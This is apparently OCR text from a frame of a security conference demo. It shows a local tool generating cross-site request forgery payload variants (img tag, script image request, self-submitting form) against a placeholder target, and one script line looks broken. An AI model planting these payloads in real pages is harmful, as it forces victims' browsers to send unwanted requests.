 10 HITB
Chrome File Edit View History Bookmarks Window Help 01:03:35 (100%)
Suite | Launch Suite | Rforge Suite | Backframe
localhost:8086/rforge
GET http://target/?a=b HTTP/1.1
Host: target
<!-- Variant: embeded image -->
<img src="http://target/?a=b"/>
<!-- Variant: Img object request -->
<script>(new Img()).src='http://target/?a=b';</script>
<!-- Variant: self submitting form -->
<form method="GET" action="http://target/?a=b" enctype="text/plain"
autocomplete="off">
</form>
<script>document.forms[0].submit()</script>